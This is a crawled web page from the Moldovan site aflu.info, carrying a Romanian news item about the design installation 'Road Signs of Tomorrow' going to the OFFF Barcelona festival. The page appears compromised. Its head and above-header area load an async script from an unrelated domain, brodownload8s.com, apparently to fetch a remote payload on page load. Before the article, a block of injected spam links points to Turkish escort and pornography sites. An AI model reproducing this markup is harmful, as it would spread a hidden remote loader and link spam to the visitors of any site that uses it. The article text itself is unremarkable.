

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aflu.info/foto-proiectul-moldovenesc-indicatoarele-rutiere-ale-viitorului-va-fi-expus-la-un-festival-din-barcelona/
body_size: 12671
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ro-RO">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="ro-RO">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://aflu.info/xmlrpc.php" />
<script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<!--[if lt IE 9]>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/html5shiv.js"></script>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/respond.min.js"></script>
<![endif]-->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux" href="https://aflu.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux comentarii" href="https://aflu.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii aflu.info &raquo; (foto) Proiectul moldovenesc „Indicatoarele rutiere ale viitorului” va fi expus la un festival din Barcelona" href="https://aflu.info/foto-proiectul-moldovenesc-indicatoarele-rutiere-ale-viitorului-va-fi-expus-la-un-festival-din-barcelona/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aflu.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ct-shortcodes-css'  href='https://aflu.info/wp-content/plugins/ct-shortcodes/shortcodes.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='lptw-style-css'  href='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluthcodes-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/plugins/bluthcodes/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/font-awesome.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/bootstrap.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-style-css'  href='https://aflu.info/wp-content/themes/litemag2/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900&#038;subset=latin&#038;ver=4.6.29' type='text/css' media='all' />
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/ct-shortcodes/js/ct-shortcodes-lib.js?ver=4.6.29'></script>
<link rel='https://api.w.org/' href='https://aflu.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aflu.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aflu.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.29" />
<link rel="canonical" href="https://aflu.info/foto-proiectul-moldovenesc-indicatoarele-rutiere-ale-viitorului-va-fi-expus-la-un-festival-din-barcelona/" />
<link rel='shortlink' href='https://aflu.info/?p=51391' />
<link rel="alternate" type="application/json+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Ffoto-proiectul-moldovenesc-indicatoarele-rutiere-ale-viitorului-va-fi-expus-la-un-festival-din-barcelona%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Ffoto-proiectul-moldovenesc-indicatoarele-rutiere-ale-viitorului-va-fi-expus-la-un-festival-din-barcelona%2F&#038;format=xml" />
<title>aflu.info  &#8211;  (foto) Proiectul moldovenesc „Indicatoarele rutiere ale viitorului” va fi expus la un festival din Barcelona</title><meta property="og:site_name" content="aflu.info" /><meta property="og:title" content="aflu.info  &#8211;  (foto) Proiectul moldovenesc „Indicatoarele rutiere ale viitorului” va fi expus la un festival din Barcelona" /><meta property="og:description" content="Instalația Road Signs of Tomorrow, gândită de Agenția de publicitate din Chișinău Piko și elaborată împreună cu Atelierul de design „Mihai Stamati”, va fi " /><meta property="og:image" content="https://aflu.info/wp-content/uploads/2024/03/Roadsigns_7_kids-e1710343569605.jpg" /><meta property="og:type" content="article" /><meta property="og:url" content="https://aflu.info/foto-proiectul-moldovenesc-indicatoarele-rutiere-ale-viitorului-va-fi-expus-la-un-festival-din-barcelona/"/><link rel="Shortcut Icon" type="image/x-icon" href="https://aflu.info/wp-content/uploads/2017/02/1475998048-charmaineng.png" />
	<style type="text/css"> #main-content.container, .container{ width: 1200px; }.menu-brand h1{font-family: "Roboto",serif;}h1,h2,h3,h4,h5{font-family: "Roboto",serif;} .widget_calendar table > caption{font-family: "Roboto",serif;} body, .meta-info{font-family: "Roboto",Helvetica,sans-serif;} #header-main-menu, #header-main-menu h1,#header-main-menu h2, #header-main-menu h3, #header-main-menu h4, #header-main-menu h5{font-family: "Roboto",Helvetica,sans-serif;} 		
			body.boxed,
			body.boxed #wrap,
			body.boxed #footer{
				width: 1240px;
			}
			body{ 
				background: #f9f9f9;
				background-size: auto;
			}

			/*****************/
	 		/*	FONTS
			/*****************/
				body, article .entry-content, p{
					font-size: 16px;
				}
				.entry-content, article .entry-content, p{
					line-height: 1.7;
				}

			/*****************/
	 		/*	THEME COLORS
			/*****************/
							
				#header-main-menu > ul > li > a,
				#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post > a, 
				#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a,
				#header-main-menu .normal-menu .child-items a,
				#header-main-menu li.super-menu .child-items .child-items a{
					color: #333333;
				}
				/* full-width image captions */
				.post-break .wp-caption-text{
					background-color: #f9f9f9;
				}

				/* links */
					a, a:hover, #content a:before, #content a:after, .bl_posts article .moretag:before, .bl_posts article .moretag:after{
						border-bottom-color: #962A27;
						color: #962A27;
					}

				/* theme background color */
					.signature-animation:after, 
					#header-main-menu > ul > li > a:after,
					#header-main-menu li.super-menu .child-items .child-items a:after,
					.widget_archive ul li span,
					.widget_meta ul li span,
					.widget_pages ul li span,
					.widget_nav_menu ul li span,
					.widget_categories ul li span,
					.widget_archive ul li:after,
					.widget_meta ul li:after,
					.widget_pages ul li:after,
					.widget_nav_menu ul li a:after,
					.widget_tag_cloud a:after,
					.widget_categories ul li:after,
					.widget_calendar table td a:after,
					.bl_posts article .post-image .info-category a:after,
					.bl_posts article .post-footer .post-comments .info-comments span,
					.bl_posts .widget-head .orderposts a.active, .bl_posts .widget-head .orderposts a:focus,
					.bl_posts .bl_posts_information .loader .dot,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:after,
					.widget-head span:before, .comment-reply-title span:before,
					.bl_posts article .post-image .post-icon
					{
						background-color: #ea4139;
					}

				/* theme border color */
					#header-content,
					#header-top,
					#header-main-menu .menu > .normal-menu .menu-item-has-children > a,
					.bl_posts article .post-image .info-category a:hover,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:hover,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items,
					.bl_tabs .tab-content img
					{
						border-color: #ea4139;
					}
				
				/* theme font color */
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a,
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a:hover,
					#header-main-menu .menu > li.is-category .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post.active > a,
					#header-main-menu .menu > li.has-category-children .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li.active > a,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a:hover,
					.widget_archive ul li:hover span,
					.widget_meta ul li:hover span,
					.widget_pages ul li:hover span,
					.widget_nav_menu ul li:hover span,
					.widget_categories ul li:hover span,
					.bl_posts .loadmore .ajaxload,
					button.navbar-toggle,
					.bl_posts article:hover .post-title a,
					.toggle-orderposts, .toggle-orderposts:hover
					{
						color: #ea4139;
					}

					.menu-brand-marker, .menu-brand span{
						color: #333333;
					}
					#header-content{
						background-color: #ffffff;
					}

					#header-main-menu .child-menu-wrap, 
					#header-main-menu .menu > .normal-menu .child-items,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items > li{
						background-color: #ffffff!important;
					}

			/*****************/
	 		/*	HEADER / MENU
			/*****************/

				/* menu_height */

					#header-content > .container > .row{
						height: 100px;
					}
					#header-content.fixed  > .container > .row{
						height: 60px;
					}
					#header-content{
						background-image:url("");
					}
					.fixed .above_header{
						display: none;
					}
					
			/*****************/
	 		/*	WIDGETS
			/*****************/
			
				#side-bar .widget-head,
				.bl_posts .widget-head .title-area{
					color: #333333;
				}

			/*****************/
	 		/*	FOOTER
			/*****************/

				body.boxed #footer, body.full_width #footer{
					background-color: #333333;
				}

				#footer .widget-head{
					color: #ffffff;
				}

				body #footer a{
					color: #ffffff;
				}

	  	
	</style>
</head>
<body class="single single-post postid-51391 single-format-standard full_width">
<!-- wrap   -->
<main id="wrap">
    <header id="page-header">
        <section id="header-content">            <div class="container container-parent">				<div class="above_header"><script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="3540854422"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-2 clearfix">
                        <a class="menu-brand" href="https://aflu.info" title="aflu.info" rel="home">
                            <div class="menu-brand-marker">                                     <h1>aflu.info</h1>                                    <span class="brand-description">Interesant, haios, atractiv şi ingenios.</span>                            </div>
                            
                        </a>

                        <button type="button" class="navbar-toggle visible-xs visible-sm" data-toggle="collapse" data-target=".blu-menu">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars"></i>
                        </button>
                    </div> 
                    <div class="col-xs-12 col-sm-10 col-md-10 header-main-menu-container">
                        <nav id="header-main-menu" class="blu-menu collapse navbar-collapse">
                              <ul id="menu-main-nav" class="menu">
	<li id='menu-item-446' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-home'>
			<a href="https://aflu.info/"><span>Prima</span></a>
		</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-553' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/lifestyle/"><span>Lifestyle</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Lifestyle</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/video-satoshi-ne-va-reprezenta-tara-la-eurovision-song-contest-2026-cu-piesa-viva-moldova/"><h5>(video) Satoshi ne va reprezenta țara la Eurovision Song Contest 2026 cu piesa „Viva, Moldova!”</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/482944197_18446392345075075_1467409487919495760_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/cum-a-votat-juriul-si-publicul-la-etapa-nationala-a-concursului-eurovision-song-contest-2026/"><h5>Cum a votat juriul și publicul la etapa națională a concursului Eurovision Song Contest 2026</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/nota-2-2-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/live-urmareste-in-direct-etapa-nationala-a-concursului-eurovision-song-contest-2026/"><h5>(live) Urmărește în direct etapa națională a concursului Eurovision Song Contest 2026</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/nota-2-1-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-1430' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/beauty/"><span>Beauty</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Beauty</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ai-peste-45-de-ani-trei-analize-pe-care-sa-le-faci-in-fiecare-an-sa-previi-bolile-cronice/"><h5>Ai peste 45 de ani? Trei analize pe care să le faci în fiecare an să previi bolile cronice</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/analize-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/simptomul-cu-care-debuteaza-gripa-la-ce-sa-fii-atent-sa-nu-o-confunzi-cu-raceala/"><h5>Simptomul cu care debutează gripa. La ce să fii atent să nu o confunzi cu răceala</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/gripa-1-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/singura-ciorba-care-iti-poate-distruge-creierul-ingredientul-pe-care-toti-romanii-il-pun-in-oala-dar-care-prajeste-neuronii/"><h5>Singura ciorbă care îți poate distruge creierul. Ingredientul pe care toți românii îl pun în oală, dar care „prăjește” neuronii</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/ciorba-de-burta-1-200x300.jpeg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-554' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/tech/"><span>Tech</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Tech</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/esti-eleva-si-ai-un-proiect-original-participa-la-un-concurs-de-inovatie-tehnica-si-promoveaza-ti-inventia/"><h5>Ești elev(ă) și ai un proiect original? Participă la un concurs de inovație tehnică și promovează-ți invenția</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/491409748_980040510992697_4458245471889804323_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/doctoranzii-din-moldova-sunt-invitati-sa-realizeze-proiecte-de-cercetare-in-polonia-cum-poti-obtine-bursa-kirkland-research/"><h5>Doctoranzii din Moldova sunt invitați să realizeze proiecte de cercetare în Polonia. Cum poți obține bursa Kirkland Research</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/kirkland-program-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/devino-urmatorul-castigator-al-premiului-european-charlemagne-pentru-tineret-si-primeste-7-500-de-euro-pentru-proiectul-tau/"><h5>Devino următorul câștigător al Premiului European Charlemagne pentru Tineret și primește 7.500 de euro pentru proiectul tău</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/premiu-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-551' class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent is-category'>
			<a href="https://aflu.info/category/cultura/"><span>Cultură</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Cultură</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/lista-personalitatilor-si-a-institutiilor-din-republica-moldova-care-au-fost-distinse-cu-premii-in-domeniul-culturii-in-anul-2025/"><h5>Lista personalităților și a instituțiilor din Republica Moldova care au fost distinse cu premii în domeniul culturii în anul 2025</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/618023888_913356341212598_6518078958594564628_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/un-local-situat-intr-o-zona-istorica-a-capitalei-ar-fi-fost-construit-ilegal-cna-a-desfasurat-perchezitii-la-mai-multe-persoane/"><h5>Un local situat într-o zonă istorică a capitalei ar fi fost construit ilegal. CNA a desfășurat percheziții la mai multe persoane</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/616338305_1207420751490428_886765882802331826_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/video-ia-mai-manati-mai-am-mers-cu-uratul-in-ajun-de-sfantul-vasile-in-danceni-ialoveni-si-va-aratam-cum-a-fost/"><h5>(video) „Ia mai mânați, măi!” Am mers cu uratul în ajun de Sfântul Vasile în Dănceni, Ialoveni și vă arătăm cum a fost</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/Uratura.00_02_26_09.Still001-1-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-552' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/psihologie/"><span>Psihologie</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Psihologie</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/vino-pe-26-noiembrie-la-demo-day-si-afla-cine-va-castiga-grantul-de-70-000-lei-din-acceleratorul-upcelerator-ai-editia-orange-digital-center/"><h5>Vino pe 26 noiembrie la „Demo Day” și află cine va câștiga grantul de 70.000 lei din acceleratorul Upcelerator #AI, ediția Orange Digital Center</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/11/upaccelerator-768x503-200x300.png"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/asg-md-iti-ofera-ocazia-perfecta-de-a-ti-deschide-firma-cu-reduceri-exceptionale/"><h5>ASG.md îți oferă ocazia perfectă de a-ți deschide firma cu reduceri excepționale</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/09/asg-md-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/exploreaza-cai-noi-de-dezvoltare-personala-artico-te-invita-la-un-psihotraining-de-autocunoastere/"><h5>Explorează căi noi de dezvoltare personală! ARTICO te invită la un psihotraining de autocunoaștere</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/03/428496203_822519333249157_411030014968881864_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-555' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/zimbim/"><span>Zîmbim</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Zîmbim</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-dentist-cu-limba-scoasa-3-minute/"><h5>Bancuri, Bancuri la dentist: Cu limba scoasa 3 minute</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-cumparaturi-cine-plateste-azi/"><h5>Bancuri, Bancuri la cumpărături: Cine plătește azi?</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/aniversari-in-chisinau-la-miadora-md/"><h5>Aniversari in Chisinau la Miadora.md</h5></a>
				<div class="post-image"><img alt="restaurant miadora, restaurant in moldova" src=""></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->
</ul>                           
                        </nav>     
                    </div> 
                </div>
                				<div class="above_content col-xs-12 col-sm-12 col-md-12 col-lg-12">
					<div class=" box pad-xs-10 pad-sm-15 pad-md-30 pad-lg-30">					</div>
				</div>            </div>
        </section>
    </header>

    <section id="page-body">

    


<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://sekshikayezi.com/" title="seks hikayesi">seks hikayesi</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://esenyurtlady.com/" title="esenyurt escort">esenyurt escort</a>
<a href="https://www.avcilarcard.com/" title="avcılar escort">avcılar escort</a>
<a href="https://www.escortistanblue.com/" title="istanbul escort">istanbul escort</a>
<a href="https://escortbeykent.com/" title="beykent escort">beykent escort</a>
<a href="https://www.beylikduzugazetesi.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzues.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzuescort.net/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://mersinescortv.com/" title="mersin escort">mersin escort</a>
<a href="https://www.pornoseyred.com/" title="porno seyret">porno seyret</a>
<a href="https://hdpornoseyret.net/" title="porno seyret">porno seyret</a>
<a href="https://www.vurinlet.com/" title="porno seyret">porno seyret</a>
<a href="https://mac-izle.com/" title="maç izle">maç izle</a>

		<section id="main-content" class="container container-parent"> 			 					<div id="content-title" class="col-md-12"> 
				 					<h1 class="post-title">
										(foto) Proiectul moldovenesc „Indicatoarele rutiere ale viitorului” va fi expus la un festival din Barcelona									</h1><div class="meta-info"><div class="info-category"><ul class="unstyled"><li style="display:inline;" class="post-meta-category"><a href="https://aflu.info/category/cultura/" title="View all posts in Cultură">Cultură</a></li></ul></div><div class="info-tags"><ul class="unstyled"></ul></div></div>								</div>						
						<div id="content" class=" col-xs-12 col-sm-12 col-md-9 col-lg-9 " role="main"> 
							<article id="post-51391" class="post-51391 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura">
								<div class="entry-container">
									<div class="entry-image-container">		<div class="entry-image" style="max-height: none;">					<a class="lightbox" href="https://aflu.info/wp-content/uploads/2024/03/Roadsigns_7_kids-e1710343569605.jpg" rel="bookmark"><img width="1348" height="815" src="https://aflu.info/wp-content/uploads/2024/03/Roadsigns_7_kids-e1710343569605.jpg" class="attachment-original size-original wp-post-image" alt="Roadsigns_7_kids-e1710343569605.jpg" srcset="https://aflu.info/wp-content/uploads/2024/03/Roadsigns_7_kids-e1710343569605.jpg 1348w, https://aflu.info/wp-content/uploads/2024/03/Roadsigns_7_kids-e1710343569605-768x464.jpg 768w" sizes="(max-width: 1348px) 100vw, 1348px" />					</a>		</div>									</div>
									<div class="entry-content"><p>Instalația <em>Road Signs of Tomorrow</em>, gândită de Agenția de publicitate din Chișinău Piko și elaborată împreună cu Atelierul de design „Mihai Stamati”, <a href="https://www.facebook.com/photo?fbid=1151605409609675&amp;set=a.749595943143959" target="_blank" rel="noreferrer noopener">va fi expusă</a> în cadrul unuia dintre cele mai importante festivaluri din domeniul creativ și vizual din lume – OFFF Barcelona. Aceasta reprezintă un studiu asupra indicatoarelor rutiere ce pot apărea în viitorul mediu sau îndepărtat.</p>
<p>Potrivit directorului de creație Piko, Constantin Șarcov, totul a început în momentul în care organizatorii <em>Dutch Design Week</em> (DDW), un eveniment despre design neerlandez, au anunțat tema ediției din 2022: <em>Your vision of the Future</em> (Viziunea ta asupra viitorului). Atunci, pentru că DDW-ul era un vis al echipei, membrii acesteia s-au mobilizat și au expediat spre aprobare trei concepte, „coapte după câteva săptămâni de ședințe”. Două dintre ele au fost acceptate, inclusiv <em><a href="https://www.piko.rocks/work/dutch-design-week-roadsigns-of-tomorrow" target="_blank" rel="noreferrer noopener">Road Signs of Tomorrow</a></em>, inspirat din cultura pop, cărți, jocuri, ilustrații, studii și science-fiction.</p>

<p>În ceea ce privește realizarea propriu-zisă a <em>Road Signs of Tomorrow</em>, această etapă a durat aproximativ trei luni și a necesitat circa 4 000-6 000 de euro, fiind posibilă datorită sprijinului din partea <em>USAID</em> și al Ambasadei Suediei în Republica Moldova.</p>
<p>Scopul instalației constă în explorarea viitorului prin prisma designului grafic și a unei compoziții deschise (lucrare artistică în care privitorului îi este sugerat un spațiu mai vast decât limitele cadrului). Mesajul proiectului este că oamenii din viitor ar putea trăi într-un mediu deloc prietenos și sigur. Astfel, ar fi bine ca situațiile prezentate în instalație să fie prevenite, iar implementarea semnelor în viața reală să nu devină necesară.</p>

<p>Până în prezent, instalația a fost expusă la <em>Dutch Design Week in Eindhoven</em>, <em>Dutch Innovation Days in Enschede</em>, <em>Romanian Design Week</em> (online) și Artcor. Totodată, pe viitor, Piko preconizează să realizeze și o carte de stickere pe baza ei.</p>

<p><em>Road Signs of Tomorrow</em> se adresează publicului larg, dar și artiștilor/creatorilor futuriști dornici să contribuie cu idei privind alte posibile indicatoare ale viitorului. Așadar, dacă aveți vreo idee ingenioasă, o puteți expedia printr-un mesaj pe pagina de Instagram dedicată proiectului, <a href="https://www.instagram.com/roadsignsoftomorrow" target="_blank" rel="noreferrer noopener">aici</a>.</p>
<p class="preluat">Preluat de la: diez.md</p>
										<footer class="entry-meta clearfix">
											
<ul class="post-tags clearfix">
	</ul>

	<div class="article-share-area clearfix">
		<h3>Поделиться</h3>
